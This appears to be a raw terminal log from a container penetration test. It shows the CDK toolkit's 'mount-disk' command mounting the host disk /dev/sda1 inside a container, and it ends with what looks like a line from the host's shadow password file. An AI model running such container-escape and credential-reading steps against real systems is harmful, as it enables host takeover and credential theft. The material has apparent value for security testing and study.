 [  Information Gathering - Cgroups  ]
2023/12/01 22:20:59 /proc/1/cgroup file content:
        0::/
2023/12/01 22:20:59 /proc/self/cgroup file added content (compare pid 1) :
/cdk_linux_amd64 run mount-disk^[[D
/bin/sh: 5: /cdk_linux_amd64: not found
.//cdk_linux_amd64 run mount-disk
{
  "device": "/dev/sda1",
  "mountpoint": "/etc/resolv.conf",
  "fstype": "ext4",
  "opts": [
    "rw",
    "relatime",
    "bind"
  ]
}
{
  "device": "/dev/sda1",
  "mountpoint": "/etc/hostname",
  "fstype": "ext4",
  "opts": [
    "rw",
    "relatime",
    "bind"
  ]
}
{
  "device": "/dev/sda1",
  "mountpoint": "/etc/hosts",
  "fstype": "ext4",
  "opts": [
    "rw",
    "relatime",
    "bind"
  ]
}
2023/12/01 22:23:22 found 1 devices in total.
success! device /dev/sda1 was mounted to /tmp/cdk_sdE3a
man:*:19506:0:99999:7: